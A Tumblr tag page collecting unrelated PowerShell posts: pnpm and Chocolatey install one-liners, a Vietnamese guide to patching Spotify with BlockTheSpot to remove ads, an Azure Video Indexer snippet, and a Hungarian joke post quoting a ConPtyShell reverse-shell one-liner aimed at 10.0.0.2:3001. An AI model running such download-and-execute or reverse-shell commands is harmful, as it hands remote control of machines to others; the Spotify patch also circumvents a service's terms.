#UseBasicParsing
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
Tumblr.com rank in the US is 25.
Text
100daysofcode #day002
Node package Manager
Native to nodejs installation is npm itself. Its is very robust and get's the job done. But there is a better option. I would not say limitations of native npm is overcome by pnpm and its predecessor yarn. There are added features to npm and not necessarily limitations. I was using yarn until last month when I run into a codebase the was configured with pnpm. I have since used it for any project I have developed. To install pnpm you can visit their documentation, my prefered way is to use powershell or chocolately. Now chocolately or choco is an option when installing nodejs, if you did not install it then use the powershell command.
Visit pnpm and install using your preferred method.
Powershell command - Invoke-WebRequest https://get.pnpm.io/install.ps1 -UseBasicParsing | Invoke-Expression
Chocolately command - choco install pnpm
If you have to install a package manager then get chocolately or sccop. These will allow you to run an upgrade command when there is an update
#studyblr#codeblr#electronjs#typescript#100daysofcode#youtube#codetrain Gen20#codetrian-alumni#programming#coding#javascript#web development#linux#open source#cross platform apps#stackoverflow#Youtube#react#LSP
0 notes
Text
Bạn đang tìm kiếm cách để chặn quảng cáo trên Spotify nhưng không muốn tốn tiền nâng cấp tài khoản Premium? Hãy để AnonyViet giúp bạn với 3 phương pháp cực đơn giản dưới đây mà ai cũng có thể thực hiện được. Cách chặn quảng cáo trên Spotify Windows PC Lưu ý: 3 phương pháp sau đây đều áp dụng cho phần mềm Spotify tải từ trang chính thức chứ không phải bản được tải xuống từ Microsoft Store. Dưới đây là một số phương pháp bạn có thể sử dụng để chặn quảng cáo trên ứng dụng Spotify dành cho Windows mà không cần tài khoản Premium: Cách 1: Sử dụng BlockTheSpot với file .bat Bước 1: Tải xuống file BlockTheSpot.bat từ GitHub TẠI ĐÂY [caption id="attachment_60367" align="aligncenter" width="750"] Tải xuống file BlockTheSpot.bat từ GitHub[/caption] Bước 2: Chạy file .bat đó. [caption id="attachment_60368" align="aligncenter" width="750"] Chạy file .bat đó[/caption] Bước 3: Nếu bạn đã cài đặt phiên bản Spotify từ Microsoft Store, hệ thống sẽ yêu cầu bạn gỡ cài đặt. Nếu bạn đã tải Spotify từ website chính thức thì bạn gõ N (No). [caption id="attachment_60369" align="aligncenter" width="750"] Bạn gõ N[/caption] Bước 4: Chờ đợi ít phút và bạn sẽ không còn thấy quảng cáo nào trên Spotify nữa. [caption id="attachment_60370" align="aligncenter" width="750"] Đợi ít phút để chặn quảng cáo trên Spotify[/caption] Cách 2: Sử dụng lệnh PowerShell Ngoài cách trên, bạn còn có thể sử dụng PowerShell để cài đặt bản mod một cách tự động, cách làm như sau: Bước 1: Chạy PowerShell với quyền quản trị viên. [caption id="attachment_60371" align="aligncenter" width="750"] Chạy PowerShell với quyền quản trị viên[/caption] Bước 2: Sau đó sao chép đoạn script sau > Dán vào PowerShell, nhấn Enter: [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-Expression "& $(Invoke-WebRequest -UseBasicParsing 'https://raw.githubusercontent.com/mrpond/BlockTheSpot/master/install.ps1') -UninstallSpotifyStoreEdition -UpdateSpotify" [caption id="attachment_60372" align="aligncenter" width="750"] Sau đó sao chép đoạn script sau > Enter[/caption] Bước 3: Khi cài đặt thành công, Spotify sẽ tự động khởi chạy và bạn sẽ không thấy bất kỳ quảng cáo nào hay thông điệp ‘Explore Premium’ nữa. [caption id="attachment_60373" align="aligncenter" width="750"] Đợi ít phút để cài đặt[/caption] Cách 3: Cài đặt mod thủ công Nếu các phương pháp trên không hiệu quả, bạn có thể chuyển sang cài đặt thủ công với các bước sau: Bước 1: Tải xuống file chrome_elf.zip từ GitHub của BlockTheSpot TẠI ĐÂY [caption id="attachment_60374" align="aligncenter" width="750"] Tải xuống file chrome_elf.zip[/caption] Bước 2: Mở thư mục cài đặt Spotify, thường là C:\Users\(user)\AppData\Roaming\Spotify. Bạn có thể truy cập nhanh thư mục này thông qua lệnh RUN (Win+R) với lệnh: %APPDATA%\Spotify [caption id="attachment_60375" align="aligncenter" width="456"] Mở thư mục cài đặt Spotify[/caption] Bước 3: Nhấn ‘Cut’ vào file chrome_elf.zip đã tải [caption id="attachment_60376" align="aligncenter" width="750"] Nhấn ‘Cut’ vào file chrome_elf.zip đã tải[/caption] Bước 4: Dán nó vào thư mục cài đặt Spotify. [caption id="attachment_60377" align="aligncenter" width="750"] Dán nó vào thư mục cài đặt Spotify[/caption] Bước 5: Nhấn chuột phải > Chọn ‘Extract All’ để giải nén thư mục. [caption id="attachment_60378" align="aligncenter" width="750"] Chọn ‘Extract All’ để giải nén thư mục.[/caption] Bước 6: Giải nén vào chính thư mục Soptify đó. [caption id="attachment_60379" align="aligncenter" width="708"] Giải nén vào chính thư mục Soptify đó[/caption] Bước 7: Khi hai file dpapi.dll và config.ini nằm trong thư mục Spotify, bạn sẽ không thấy bất kỳ quảng cáo nào hoặc thông báo 'Explore Premium' trên Spotify nữa. [caption id="attachment_60380" align="aligncenter" width="750"] 2 file dpapi.dll và config.ini nằm trong thư mục Spotify[/caption] Để tắt tự động cập nhật của Spotify, bạn có thể làm theo thao tác sau: Bước 1: Mở file config.ini [caption id="attachment_60381" align="aligncenter" width="750"] Mở file config.ini[/caption]
Bước 2: Chỉnh sửa Enable_Auto_Update=0 như hình [caption id="attachment_60382" align="aligncenter" width="697"] Chỉnh sửa Enable_Auto_Update=0[/caption] Bước 3: Nhấn Save để lưu lại. [caption id="attachment_60383" align="aligncenter" width="697"] Nhấn Save để lưu lại.[/caption] Lời Kết Với 3 cách chặn quảng cáo trên Spotify trên mà mình vừa hướng dẫn ở trên, giờ đây bạn không còn phải lo lắng về quảng cáo làm gián đoạn những giây phút thư giãn, và không cần phải tốn chi phí duy trì Premium hàng tháng. Chúc bạn thành công!
0 notes
Text
Subir un vídeo a Azure Video Indexer
#URI del servicio Azure Video Indexer $vision = 'https://videobreakdown.azure-api.net/Breakdowns/Api/Partner/Breakdowns' #URL del vídeo que se va a subir $videoUrl = "https://www.jesusninoc.com/wp-content/uploads/2017/12/Introducción-a-Bash.mp4" #Petición POST con los parametros necesarios para subir el vídeo $response = Invoke-WebRequest ` -Uri ($vision +…
View On WordPress
0 notes
Text
CHOCOLATEY PS install
Set-ExecutionPolicy Bypass -Scope Process -Force; iwr https://community.chocolatey.org/install.ps1 -UseBasicParsing | iex
0 notes
Text
el tudom képzelni a brainstormingot. ötletelgetnek, hogy törjék meg a krétát. durvábbnál durvább technikák, eszközök. majd jön X: hallod, csak csináljunk egy reverse shellt és rakjuk be a pandor_masztizik.jpg alá a kódot, tuti lesz valaki aki rákattint. és google első találat alapján:
IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.0.0.2 3001
és már siklott is át a LAN to Internet IPv4 any any szabályon....
54 notes
·
View notes
Text
Customizing Spotify Using Spicetify
You’ll hardly find any other music streaming platform like Spotify. Some might say that this is not true, but Spotify has a more extensive music database, and the maximum number of people in the world uses Spotify. But we have to accept the fault that the desktop version of Spotify is dull and very slow. However, you’ll be surprised to know that you can customize your Spotify. You can use Spicetify, to change the look and feel of Spotify and also add new apps within it. Want to know how? Let’s first understand what Spicetify is.

About Spicetify
There is an open-source customization tool for Spotify known as Spicetify. You can use this tool from the command-line. It can change the theme and color of Spotify, add apps and extensions within it, and eliminate bloat from its desktop version.
You can make these changes by using some commands and editing the configuration files. There are two configuration files, one to control the colors and another to control the style and layout. It may sound difficult, but it is not. Here’s the guide for how to do it.
Install Spicetify on Your Windows
To begin the installation, go to your Start Menu and type ‘powershell’ into the search bar. After that, choose Run as Administrator and in the given box type or paste this command: Invoke-WebRequest -UseBasicParsing “https://raw.githubusercontent.com/khanhas/spicetify-cli/master/install.ps1” | Invoke-Expression
When the process finishes, type ‘spicetify –help’ and a list of all commands will appear on the screen.
Backup the Configuration Files
Within the Powershell command, type spicetify. Select Enter, and this will create a new Spicetify configuration file. Now, type the given command to create a backup of the newly created configuration files: spicetify backup apply enable-devtool
Now the customization begins, but make sure you are within the Powershell command.
Start Customizing
You can use two ways to customize using Spicetify. Either, by developing a personalized color theme or by trying somebody else’s theme. Start by copying the standard theme and then start working on it with your color ideas. As this one is the easiest way. Now create a new folder and name it. Open this folder and paste the standard theme here. Launch color.ini with your Notepad, and it will show you all the color codes used in the standard scheme. There are two color sets, the Base and the Dark. Now you are free to form new themes as you like under these color sets. You can take help from the HTML color codes to find the colors you want and save them using Control + S.

Update Spotify With the New Theme
To update your Spotify, you will have to define your new theme in the configuration file of Spicetify. Just put the name of your theme file in the place of ‘SpicetifyDefault’ in the configuration setting. And your command is created.
Now go back to your PowerShell command and type, ‘spicetify apply.’ And voila! Your Spotify will change its color magically.
So you see, how great Spicetify is to change the way you see Spotify on your desktop. Trust us; once you start doing it, it becomes more fun to experiment and play with the color themes. You just need to follow the steps above, and you’ll excel.
I’m Anny. I’m a social media manager living in USA. I am a fan of technology, design, and music. I’m also interested in fitness and movies. You can attend my event with a click on the button above.
Source: Customizing Spotify Using Spicetify
0 notes
Text
Windows Server 2016/2019 安装 wsl 2 Linux 子系统
说明
Windows 10 以来,微软操作系统内置支持 wsl Linux 子系统,windows 10 上面自带有 Microsoft Store 应用商店,可以直接安装 Linux 子系统,但是在 Server 2016 / 2019 上,系统并没有内置 Microsoft Store 应用商店,所以不能通过商店直接安装子系统。
下面就来介绍一下,Server 2016/2019 服务器操作系统上怎样安装 Linux 子系统。
操作步骤打开功能支持 WSL
以管理员权限打开 PowerShell 终端,执行以下指令
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
Enable-WindowsOptionalFeature -Online -FeatureName VirtualMachinePlatform
开启 Linux 子系统支持的功能。

也可以在图形界面下,点击“添加服务器功能” 中勾选相应功能。
初次开启此功能,会涉及到重启操作系统。
命令执行的话,显示上述���息,就表示功能已打开,无需重启。
下载 Linux 分发包文件
下载页面 https://docs.microsoft.com/en-us/windows/wsl/install-manual 下载需要的 Linux 发行版
这里示例使用 ps 脚本下载远程文件,以 Ubuntu 18.04 版本为例
Invoke-WebRequest -Uri https://aka.ms/wsl-ubuntu-1804 -OutFile ~/Ubuntu1804.zip -UseBasicParsing
或者使用 curl.exe 方式进行下载:
curl.exe -L -o ~/ubuntu1804.zip https://aka.ms/wsl-ubuntu-1804
开始解包文件
使用如下命令,进行操作:
md C:\Distros\Ubuntu1804
Expand-Archive ~/Ubuntu1804.zip C:\Distros\Ubuntu1894
解压文件后,可以看到如图的文件目录内容。
打开 ubuntu1804.exe
C:\Distros\Ubuntu1894\ubuntu1804.exe
即可开始进入命令行安装界面:
Installing, this may take a few minutes...
Please create a default UNIX user account. The username does not need to match your Windows username. For more information visit: https://aka.ms/wslusers Enter new UNIX username: YourUserName Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully Installation successful! To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details.
eric@WIN-SERVER2019:~$
稍等片刻,即可开始输入自定义用户名,输入密码,安全完成。
开始使用 Linux 子系统前,可以设置 wsl 默认版本为 wsl 2 ,相对于 wsl 速度会更快一点。
使用 wsl -l 可以列出当前系统上已经安装的 Linux 子系统名称。注意这里的 -l 是列表“list”的缩写,是字母 l 不是其他字符。
wsl -l
使用 wsl --set-version <Distro> 2 命令可以设置一个 Linux 发行版的 WSL 版本。命令中 <Distro> 替换为你安装的 Linux 发型版本的名称,也就是前面通过 wsl -l 查询到的名称。
wsl --set-version Ubuntu 2
转换过程如下图:

当然,使用以下命令可以在以后安装 Linux 的时候默认启用 WSL2:
wsl --set-default-version 2
参考资料
Install WSL 2 - Microsoft Docs
0 notes
Text
Set up Golang 1.13.5 in Windows 10 within just 8 Steps
You can follow the below instructions to quickly set up Golang 1.13.5 in Windows 10
Step 1 : Open the Power sell as Administrator
Step 2: Change the directory to home by running cd ~
Step 3: Set the Execution policy by running ,
set-ExecutionPolicy -Scope CurrentUser
Step 4: When asked provide the value “RemoteSigned” Step 5: Install the package manager chocolately
Run $script = New-Object Net.WebClient
Run $script.DownloadString("https://chocolatey.org/install.ps1")
Run iwr https://chocolatey.org/install.ps1 -UseBasicParsing | iex
Run choco upgrade chocolatey Step 6 : Install Go
Run choco install -y golang
Step 7: Close & Re-open the Power shell as Administrator
Run go version
go version go1.13.5 windows/amd64 Step 8 : Create Work directories
Run cd $HOME Run mkdir go/bin, go/src
Thanks -Sirin
0 notes
Text
HOW TO INSTALL SUBSYSTEM OF WINDOWS FOR LINUX
Subsystem for Linux is the feature that works by creating a light background to permits users to install and sustain versions of Linux without facing any difficulty in setting up the PC. If you want to install it too, then you may find this blog useful. Go through the blog and follow the instruction to install the Subsystem of Windows For Linux on Windows 10.

How to Install a Subsystem of Windows for Linux via Settings
Start Subsystem of Windows for Linux via Settings
If you want to start a subsystem of Windows for Linux via Settings, then you can follow the provided steps:
Go to Settings.
Tap on Apps.
Select Programs and Features below the “Related settings” menu.
Choose to Turn the Windows features with the OFF or ON button.
Check Subsystem.
Press the OK option.
Hit Restart now.
When the steps are completed, the background will organize to download it then run Linux.
How to Install Linux Distros via Microsoft Store
If you want to install Linux distros via Microsoft Store, then abide by the given instructions:
Launch the Microsoft Store.
Locate its distribution that users need to install.
It includes:
Kali Linux
OpenSuse Leap 15
Suse Linux Enterprise 12
Alpine WSL
Debian
Ubuntu
Choose Linux to install.
Tap on install.
Hit Launch option.
Make the username for Linux distro then click Enter.
Identify the password then hit Enter.
Type again the password then tap on Enter.
When the user completes the step, they can begin the use of distro as the different flavor of it.
How to Uninstall the Linux Distros via Settings
In case you need to uninstall the Linux distros via settings, then you need to follow the offered steps:
Go to Settings.
Tap on Apps.
Select Apps & features.
Choose the distribution below its menu.
Press Uninstall.
Hit the Uninstall option again.
How to Disable the Subsystem of Windows for Linux via Settings
Follow the provided steps to impair the Subsystem of Windows for Linux via settings:
Launch Settings.
Tap on Apps.
Select Programs and Features below “Related settings”.
Choose to Turn the features with the OFF or ON button.
Remove Windows Subsystem.
Hit Start now option.
When the procedure completes, the Subsystem is going to be deleted from the system.
How to Install the Subsystem of Windows for Linux via Powershell
Enable the Subsystem of Windows for Linux via Powershell
If you wish to enable the subsystem of Windows for Linux via Powershell, then pursue the given instructions:
Go to Start.
Locate PowerShell, then right-click on the result, and then choose Run as administrator.
Input the given command to start a Linux subsystem then hit Enter:
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
Input Y, tap on Enter then start the PC again.
When the process is completed, users can continue with the steps to download the fit distribution of it accessible on Microsoft store.
How to Install Linux Distros via Powershell
Go through the offered instructions to install Linux distros via Powershell:
Go to Start.
Locate the PowerShell, then right-click on the result, then choose Run as administrator.
Input the given command to choose download file then click Enter:
cd c:\PATH\TO\DESTINATION-FOLDER
This will navigate to data file in root of drive:
cd c:\data
Input the given command in order to download the Ubuntu then tap Enter:
Invoke-WebRequest -Uri
https://wsldownload.azureedge.net/Ubuntu_1604.2019.523.0_x64.appx
-OutFile Ubuntu.appx -UseBasicParsing
Input the given command to observe exact name of installer then click Enter:
dir
Input the given command to install the Ubuntu of version 16.04 Add-AppxPackage .\APP-NAME.appx
This example installs it on Windows 10:
Add-AppxPackage .\Ubuntu.appx
Launch Start.
Locate the current Linux distribution, tap on the result to open experience.
Make the username for Linux distro then click Enter.
Identify the password for distro then hit Enter.
Type the password again then click Enter.
How to Uninstall the Linux Distro via Powershell
If the user wants to uninstall the Linux Distro via Powershell, then abide by the given instructions:
Go to Start.
Locate the PowerShell, right-click on the result, then choose Run as administrator.
Input the given command to locate the distro name
Get-AppxPackage *PARTIAL-DISTRO-NAME*
Such example of a search for app package combines “ubuntu” in a name:
Get-AppxPackage *ubuntu*
Input the given command to uninstall the version of Linux installed on PC then tap Enter:
Get-AppxPackag FULL-DISTRO-NAME | Remove-AppxPackage
The example deletes Ubuntu package:
Get-AppxPackage CanonicalGroupLimited.Ubuntu16.04onWindows | Remove-AppxPackage
When the users complete the instructions, then they can continue to impair subsystem for the Linux feature.
How to Stop Subsystem of Windows via Powershell
In case you need to stop subsystem of Windows via Powershell, then you need to follow the offered steps:
Go to Start.
Right-click on the result by locating the PowerShell, then choose Run as administrator.
Input the given command to start the Linux subsystem: Disable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
Input Y then tap Enter.
Start the PC again.
Hey I am Smith , a certified technical professional for bitdefender with over five years of experience. If you face any issue regarding your bitdefender.com/activate then can help in all sorts of problem and get instant solution from bitdefender Experts in a small time period.
Source:- https://uk-bitdefender.com/blog/how-to-install-subsystem-of-windows-for-linux/
0 notes
Photo

EC2 user-data を使ってNAME Tagを設定する(Windows) https://ift.tt/2MpZBVP
1. 前提条件
2. Windowsの場合 — 2.1. user-dataの設定方法 — 2.2. ハマったこと! — 2.3. スクリプトサンプル(user-data: NG) — 2.4. スクリプトサンプル(user-data: OK) — 2.5. user-dataが意図した通りに実行されない場合
3. 参考資料
前提条件
前回に引き続き、EC2のName Tag をOSのスクリプトから設定する方法を紹介します。お待たせしました! 今回は、PowerShellによるWindows Serverが対象となります。
想定されるシチュエーションとしては、AMIからEC2 起動時にuser-data にスクリプトを組み込むことで一意のName Tag を設定します。
Windows Server 2012 R2 の実行結果を元に記載しております。aws cli が使用できる環境が前提です。
前回まとめたLinux版は、下記の記事を参照ください。
前提条件今回は、EC2のName Tag をOSのスクリプトから設定する方法を紹介します。想定されるシチュエーションとしては、AMIからEC2 起動時にuser-data にスクリプトを組み込むことで一意のName Tag を設定します。スクリプトサンプルはLinux 版となります。aws cli ... EC2 user-data を使ってNAME Tagを設定する(Linux) | Oji-Cloud - Oji-Cloud
Windowsの場合
user-dataの設定方法
Windows のPowerShellをAdministratorで起動し、PowerShellのスクリプトが動作することを確認します。

次に、EC2インスタンス作成時の「インスタンスの詳細の設定」にて「高度な詳細」のユーザーデータに貼り付けます。 Windowsの場合、ポイントは<script>~</script>あるいは<powershell>~</powershell>のタグでスクリプトを囲むことです。
ハマったこと!
WindowsのPowerShell は経験が浅いこともあり、ハマりました。
PowerShell単体で実行できることを確認しましたが、意図した通りに実行されません。ログファイルを調査したところ、下記のエラーを発見しました。
当初、Internet Explorerの設定やレースコンディションを疑いました。スクリプトの始めにsleep を追加、curl、catのエイリアスをInvoke-WebRequest、Get-Contentに置き換えましたが、解決しません。
試行錯誤した結果、エラーメッセージに記載されている「-UseBasicParsing」オプションを付加することで解決しました!
2019-09-24T05:46:43.560Z: Ec2HandleUserData: Message: The errors from user scripts: curl : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again. At C:\Program Files\Amazon\Ec2ConfigService\Scripts\UserScript.ps1:3 char:14 + $instanceid=(curl 'http://169.254.169.254/latest/meta-data/instance-id') + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ + CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupp ortedException + FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.Po werShell.Commands.InvokeWebRequestCommand curl : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again. At C:\Program Files\Amazon\Ec2ConfigService\Scripts\UserScript.ps1:7 char:11 + $localip=(curl 'http://169.254.169.254/latest/meta-data/local-ipv4') + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ + CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupp ortedException + FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.Po werShell.Commands.InvokeWebRequestCommand An error occurred (MissingParameter) when calling the CreateTags operation: The request must contain the parameter resourceIdSet
スクリプトサンプル(user-data: NG)
以下は、PowerShell単体では実行できますが、user-dataに設定した場合は意図した通りに実行されません。
# Instance IDを取得する $instanceid=(curl 'http://169.254.169.254/latest/meta-data/instance-id') # Private IPを取得する $localip=(curl 'http://169.254.169.254/latest/meta-data/local-ipv4') # NAME Tagを取得する $hostname=(cat "C:\tmp\ec2_name.txt") # 変更後のNAME Tagを作成する $newhostname="$hostname-$localip" # NAME Tagを更新する aws ec2 create-tags --resources $instanceid --tags "Key=Name,Value=$newhostname" --region ap-northeast-1
スクリプトサンプル(user-data: OK)
Linuxの場合は、jqコマンドを使用してNAME Tagを取得しましたが、Windowsの場合はjqコマンドがインストールされていないため、ローカルファイルにNAME Tagの値を持たせることにしました。EC2起動時に、プライベートIPを取得し、NAMT Tagに追加しています。
下記スクリプトは省略していますが、<powershell>~</powershell>のタグを忘れないようにしてください。
# Instance IDを取得する $instanceid=(Invoke-WebRequest 'http://169.254.169.254/latest/meta-data/instance-id' -UseBasicParsing) # Private IPを取得する $localip=(Invoke-WebRequest 'http://169.254.169.254/latest/meta-data/local-ipv4' -UseBasicParsing) # NAME Tagを取得する $hostname=(Get-Content "C:\tmp\ec2_name.txt") # 変更後のNAME Tagを作成する $newhostname="$hostname-$localip" # NAME Tagを更新する aws ec2 create-tags --resources $instanceid --tags "Key=Name,Value=$newhostname" --region ap-northeast-1
user-dataが意図した通りに実行されない場合
先ず、PowerShell単体でエラーなく、実行できることを確認します。PowerShellはAdministratorとして起動して、テストします。
user-dataのスクリプトに<script>~</script>あるいは<powershell>~</powershell>のタグが付加されていることを確認します。
EC2のroleに、EC2のFullAccess権限があることを確認します。(NAME Tagを更新するため)
ユーザーデータは初回起動時のみ実行されます。もし、起動するAMIがsysprepした後に取得したイメージでなければ、スクリプトに<persist>true</persist>を追記し、テストします。このオプションは初回起動時だけでなく、起動時に必ずuser-dataを実行するオプションです。
EC2起動後、下記ログファイルを確認し、エラーの有無や調査の手がかりを見つけます。
C:\Program Files\Amazon\Ec2ConfigService\Logs\Ec2ConfigLog.txt
参考資料
今回のスクリプトでは、EC2のメタデータを読み込み、EC2のInstance IDやPrivate IPを取得しています。LinuxおよびWindowsでメタデータを読み込む方法は、下記の記事を参考にしてください。
概要EC2のインスタンスメタデータ(meta-data)およびユーザーデータ(user-data)は、インスタンス内からのみアクセス可能なインスタンスに関するデータです。インスタンスにアクセスできるユーザーなら誰でもそのメタデータおよびユーザーデータを参照できます。そ... EC2のmeta-dataとuser-dataの使い方 | Oji-Cloud - Oji-Cloud
起動時に Windows インスタンスでコマンドを実行する方法について説明します。 Windows インスタンスでの起動時のコマンドの実行 - Amazon Elastic Compute Cloud - docs.aws.amazon.com
元記事はこちら
「EC2 user-data を使ってNAME Tagを設定する(Windows)」
October 09, 2019 at 02:00PM
0 notes
Text
[Azure] Procesando AAS a través de un “webhook” por Data Factory
¡Hola! Mi nombre es Matías Deheza, Managing Director en Pi Data Strategy & Consulting. No esta demás comentar que comparto el gusto por el estudio de los datos y el cómo generar valor agregado a partir de estos de hace ya 5 años. Es así como me he nutrido, principalmente, de experiencias que buscaré compartir con todos.
Me especializo en Azure y Arquitecturas de datos Cloud, de las cuales voy a compartir o contar algunas consideraciones técnicas interesantes a la hora de trabajar en estas arquitecturas. ¡Comencemos nomas!
Uno de los grandes atributos de Data Factory es su capacidad para orquestar múltiples componentes de Azure en un flujo de datos integral. Cuando empezamos a trabajar con datos, y particularmente con Analysis Services, se vuelve necesario que data Factory ejecute el procesamiento de este bajo ciertos parámetros. El procesamiento de Analysis Services será una actividad dentro de nuestro Pipeline y probablemente luego de esta sigan otras, por ende, es necesario que Data Factory reciba un aviso cuando el procesamiento haya finalizado.
Este post pretende mostrarles como disparar ese procesamiento y posteriormente como Data Factory espera por esa respuesta.
Como paso inicial es recomendable que hagan esto https://docs.microsoft.com/es-es/azure/analysis-services/analysis-services-refresh-azure-automation#authentication. Desde el punto “Authentication” hasta el punto “Diseño de un runbook de automation” inclusive.
Consumo con Data Factory
Para consumir el runbook creado con Data Factory, primero se debe crear un webhook para ese runbook. Este proporcionará una URL a la que se puede llamar a través de una actividad del tipo “Webhook” de Data Factory.
1- En el runbook previamente creado, haga click en Webhooks, y posteriormente en Add Webhook.

2- Asigne un nombre y luego copie la URL generada:

3- En Data Factory cree una actividad Webhook dentro de un pipeline

La URL es la dirección URL creada a partir del webhook.
El cuerpo es un documento JSON que debe contener las siguientes propiedades:
Ejemplo del cuerpo de JSON:
{
"AnalysisServicesDatabaseName": "AdventureWorksDB",
"AnalysisServicesServer": "asazure://westeurope.asazure.windows.net/MyAnalysisServer",
"DatabaseRefreshType": "Full"
}
Estos parámetros se definen en el script de PowerShell del runbook. Cuando se ejecuta la actividad web, la carga de JSON que se pasa es WEBHOOKDATA.
Esto se deserializa y se almacena como parámetros de PowerShell, que luego usa el comando Invoke-ProcesASDatabase PowerShell.
LO MAS IMPORTANTE y que diferencia una actividad “Webhook” de una “Web” es el último check de la imagen que dice “Report status on callback”. Este check hará que Data Factory espere una respuesta por parte del runbook en orden de seguir con las actividades consecuentes.
Para que esto funcione debemos entender que es lo que hace Data Factory cuando esto se activa.
Data Factory con la llamada al webhook también envía un “callBackUri”, es decir, una URL a la cual podemos llamar para avisar que la ejecución del runbook fue exitosa. Para poder hacer uso de esto debemos agregar una nueva porción de código en nuestro runbook:

A continuación, les dejo el código escrito el código:
$_callBackUri = $atmParameters.callBackUri
if ($_callBackUri)
{
Invoke-WebRequest -Uri $_callBackUri -Method POST -UseBasicParsing
}
Si hasta aquí me he explicado correctamente, tras correr la actividad en Data Factory deberán obtener una respuesta de la misma fue ejecutada correctamente.

Con esto concluiría nuestra actualización y control.
Escrito por Matías Deheza.
#SSAS#AAS#analysis services#data factory#powershell#tabular model#azure#data engineering#data modeling#azure data factory#azure data#azure analysis services
0 notes
Text
How to Run SH Files on Windows
Bash shell script files are scripted in the bash scripting language for Linux. It includes commands which you can usually use on the command line. The Bash shell script files can be placed in the Terminal folder to run and can be launched by clicking twice on it. In case you want to run SH files on a Windows PC, then go through the instructions mentioned below.
Steps to Run SH Files on Windows Through Cygwin
• Click on the Cygwin online website.
• You need to go to its online website for downloading the 32bit or 64bit file, which is known as Cygwin.
• Go to the downloaded Cygwin setup.
• Go through the download procedure.
• After that, start installing Cygwin on your Windows PC.
• You will get many options on your screen.
• You need to choose one option.
• Once the installation is complete, go to the Cygwin64 Terminal.
• Click twice on the shortcut to open the Cygwin64 Terminal.
• Start using the below-mentioned command:
cd C:Users/Username/Desktop
• This command is used for changing the directory.
• Now, the directory gets changed to your desktop.
• After that, type the below-mentioned command:
sh appuals.sh
Steps to Run SH Files Through the Windows Subsystem
• Enable Your Windows Subsystem for the Linux
1. Keep pressing on the Windows and R keys together.
2. After that, enter appwiz.cpl.
3. Click on the Enter option.
4. Press on the Turn Windows Features on or off option.
5. This option is located on the left-hand corner.
6. Go down to the end of the display.
7. Choose the Windows Subsystem for the Linux option.
8. Press on the OK option for a start installing it.
9. After the procedure gets completed, follow the other steps.
• Install the Linux Distro for the Windows PC
1. Keep pressing on the Windows and R keys together for opening the Run box.
2. Enter “ms-windows-store” in the given box.
3. Click on the Enter button.
4. Find Ubuntu.
5. Press on the one which is showing in the search result.
6. Start downloading it.
7. Start using the PowerShell command mentioned below for downloading the Linux distro:
Invoke-WebRequest -Uri https://aka.ms/wsl-ubuntu-1604 -OutFile Ubuntu.appx -UseBasicParsing
9. You need to begin the download process of distro through the curl command mentioned below:
curl.exe -L -o ubuntu-1604.appx https://aka.ms/wsl-ubuntu-1604
11. After downloading the distro, the installing process of distro begins automatically.
12. Enter a new username.
13. After that, enter a password.
• Initialize a New Installed Distro and Run SH File
1. Some of the distros which you can download come along the empty or minimal package through the below-mentioned command:
sudo apt update && Sudo apt upgrade
2. Start changing the directory to the .sh file folder through the below-mentioned command:
cd /mnt
3. Enter the below-mentioned command to run the SH file:
sh appuals.sh
Steps to Run SH Files on Windows Through Git Command Line
• Click on the official link for downloading the Git for your Windows PC.
• Go to the downloaded Git setup for installing the Git.
• Complete the installation procedure.
• After that, go through the options which you wish to get or not.
• Keep pressing on the Windows and S keys together.
• Those keys will launch the search function.
• Enter Git Bash.
• Click on the Enter option.
• Start changing the directory on that folder where you have saved the file.
• You need to enter the below-mentioned command:
CD desktop
• Enter the below-mentioned command to run SH command:
sh appuals.sh
Marshall Lyne is a Microsoft Office expert and her been working in the technical industry since 2002. As a technical expert, Sara has written technical blogs, manuals, white papers, and reviews for many websites such as office.com/setup.
Source: http://goforoffice.com/how-to-run-sh-files-on-windows/
0 notes
Text
Favorite tweets
For PSCore6, if IE is not available we already default to UseBasicParsing. We wouldn't make this breaking change in Windows PS v5.1
— Steve Lee (@Steve_MSFT) June 30, 2017
from http://twitter.com/Steve_MSFT via IFTTT
0 notes
Text
Reconocer emociones de las caras de las personas que hay en una imagen con Emotion API de Microsoft Azure
